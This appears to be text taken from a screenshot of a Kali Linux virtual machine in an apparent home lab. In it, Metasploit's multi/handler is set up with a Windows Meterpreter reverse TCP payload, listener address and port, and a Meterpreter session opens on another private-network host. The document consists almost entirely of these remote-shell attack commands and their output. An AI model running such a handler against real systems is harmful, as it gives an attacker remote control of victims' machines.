 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 03:37 AM
root@kali: ~
File Actions Edit View Help
,dOd,
.
=[ metasploit v6.1.11-dev ]
+ -- --=[ 2173 exploits - 1150 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.132
lhost ⇒ 192.168.56.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (175174 bytes) to 192.168.56.129
[*] Meterpreter session 1 opened (192.168.56.132:4444 → 192.168.56.129:49815 ) at 2021-10-27 03:34:09 -0400
Right Ctrl